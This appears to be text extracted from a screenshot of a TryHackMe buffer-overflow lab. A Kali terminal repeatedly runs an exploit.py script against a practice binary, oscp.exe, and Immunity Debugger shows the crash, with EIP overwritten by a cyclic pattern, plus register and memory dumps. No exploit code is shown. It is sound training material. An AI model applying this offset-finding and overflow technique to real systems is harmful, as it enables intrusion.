 Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As
0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1A
c8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9
Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj
3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4B
u1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2
Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb
6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7C
l4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5
Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs
9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0C
(kali㉿nucleus)-[~/tryhackme/BOF
$ gedit exploit.py
(gedit:2736): Gtk-WARNING **: 03:37
(kali㉿nucleus)-[~/tryhackme/BOF
$ python3 exploit.py
Sending evil buffer...
Done!
(kali㉿nucleus)-[~/tryhackme/BOF
$ /usr/share/metasploit-framework
[*] No exact matches, looking for l
(kali㉿nucleus)-[~/tryhackme/BOF
$ python3 exploit.py
Sending evil buffer...
Done!
(kali㉿nucleus)-[~/tryhackme/BOF
$ python3 exploit.py
Sending evil buffer...
Done!
(kali㉿nucleus)-[~/tryhackme/BOF]
FreeRDP:10.10.142.100
Immunity Debugger - oscp.exe - [CPU - thread 00000964]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < <
EAX 0195F268 ASCII "OVERFLOW1 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab
ECX 004556E0
EDX 00000000
EBX 376E4336
ESP 0195FA30 ASCII "0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq
EBP 43386E43
ESI 00000000
EDI 00000000
EIP 6F43396E
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00406000 00 00 00 00 02 00 00 00 ....☻...
00406008 FD FF FF FF 00 40 00 00 ² .@..
00406010 B0 50 40 00 FF FF FF FF ░P@.
00406018 00 00 00 00 00 00 00 00 ........
00406020 00 00 00 00 00 00 00 00 ........
00406028 00 00 00 00 00 00 00 00 ........
00406030 00 00 00 00 00 00 00 00 ........
00406038 00 00 00 00 00 00 00 00 ........
00406040 00 00 00 00 00 00 00 00 ........
00406048 00 00 00 00 00 00 00 00 ........
00406050 00 00 00 00 00 00 00 00 ........
00406058 00 00 00 00 00 00 00 00 ........
00406060 00 00 00 00 00 00 00 00 ........
00406068 00 00 00 00 00 00 00 00 ........
00406070 00 00 00 00 00 00 00 00 ........
00406078 00 00 00 00 00 00 00 00 ........
00406080 00 00 00 00 00 00 00 00 ........
00406088 00 00 00 00 00 00 00 00 ........
00406090 00 00 00 00 00 00 00 00 ........
00406098 00 00 00 00 00 00 00 00 ........
004060A0 00 00 00 00 00 00 00 00 ........
004060A8 00 00 00 00 00 00 00 00 ........
0195FA30 316F4330 0Co1
0195FA34 43326F43 Co2C
0195FA38 6F43336F o3Co
0195FA3C 356F4334 4Co5
0195FA40 43366F43 Co6C
0195FA44 6F43376F o7Co
0195FA48 396F4338 8Co9
0195FA4C 43307043 Cp0C
0195FA50 70433170 p1Cp
0195FA54 33704332 2Cp3
0195FA58 43347043 Cp4C
0195FA5C 70433570 p5Cp
0195FA60 37704336 6Cp7
0195FA64 43387043 Cp8C
0195FA68 71433970 p9Cq
0195FA6C 31714330 0Cq1
0195FA70 43327143 Cq2C
0195FA74 71433371 q3Cq
0195FA78 35714334 4Cq5
0195FA7C 43367143 Cq6C
0195FA80 71433771 q7Cq
0195FA84 39714338 8Cq9
0195FA88 43307243 Cr0C
[03:42:37] Access violation when executing [6F43396E] - use Shift+F7/F8/F9 to pass exception to program Top Paused
3:42 AM
4/29/2021